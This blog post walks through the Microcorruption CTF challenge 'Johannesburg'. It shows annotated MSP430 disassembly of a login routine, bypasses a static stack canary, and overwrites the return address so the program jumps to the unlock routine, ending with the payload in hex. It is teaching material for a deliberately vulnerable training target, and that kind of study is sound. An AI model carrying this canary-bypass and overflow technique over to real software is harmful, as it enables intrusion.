microcorruption - johannesburg
Mar 9, 2018 · 3 minute read · Commentsctfexploitassemblymicrocorruptionjohannesburg

This post is part of the series of solving microcorruption.com ctf challenges which continues from the previous challenge called Montevideo. This challenge is titled Johannesburg.
The challenge has the following description when you start:
This is Software Revision 04. We have improved the security of the lock by ensuring passwords that are too long will be rejected.
Alright. This might mean that we are done with the overflow challenges? Lets dive in!
johannesburg
Just like we have seen in a number of previous challenges now, Johannesburg follows a similar structure with the main routine simply calling login. Within the login routine a number of steps are taken.
452c <login>
[.. get the password with getsn ..]
4552: 3e40 0024 mov #0x2400, r14
4556: 0f41 mov sp, r15
; maybe copying the password to a different location
; in memory again.
4558: b012 2446 call #0x4624 <strcpy>
455c: 0f41 mov sp, r15
; check the password. routine issues syscall 0x7d which
; will ask the HSM to validate.
455e: b012 5244 call #0x4452 <test_password_valid>
4562: 0f93 tst r15
4564: 0524 jz #0x4570 <login+0x44>
4566: b012 4644 call #0x4446 <unlock_door>
[.. messages about the status of the unlock ..]
; ooh, interesting random single byte compare? Seems like
; this is specifically for a length check. lol.
4578: f190 6a00 1100 cmp.b #0x6a, 0x11(sp)
457e: 0624 jeq #0x458c <login+0x60>
4580: 3f40 ff44 mov #0x44ff "Invalid Password Length: password too long.", r15
4584: b012 f845 call #0x45f8 <puts>
4588: 3040 3c44 br #0x443c <__stop_progExec__>
458c: 3150 1200 add #0x12, sp
4590: 3041 ret
Everything seems to be pretty much as expected, apart from the byte compare that happens at 0x4578. The instruction at 0x4578 compares the byte that is at sp + 0x11 with 0x6a, just like a static stack canary.
To inspect this a little closer, I set a breakpoint at the cmp.b instruction with break 4578 and entered 20 41’s as a hex encoded password.

Stepping through the program to pass the jeq instruction saw that the program would not take the jump and continue to print the message about the password being too long. Inspecting the memory with read sp+11 also showed that the byte contained 41, which will cause the cmp.b to fail.
To bypass this check, all we need to do is provide 0x6a in the correct position so that the cmp.b will be equal. Inspecting the memory (as well as the instruction 0x11(sp)), we can see this is at offset 17. All we need to do is pad the password payload and provide 0x6a as the 17th byte.
python -c "print('41' * 0x11 + '6A' + '42' * 10)"
41414141414141414141414141414141416A42424242424242424242

Once the canary check has passed, the code flow jumps to 0x458c which adds 0x12 to the stack pointer which also happens to be right after the canary value. Considering we have a nice helper routine to unlock the lock at 0x4446, all we need to do is provide that (little endian formatted) address to jump to and profit.
python -c "print('41' * 0x11 + '6A' + '4644')"
41414141414141414141414141414141416A4644

solution
Enter 41414141414141414141414141414141416A4644 as hex encoded input.
other challenges
For my other write ups in the microcorruption series, checkout this link.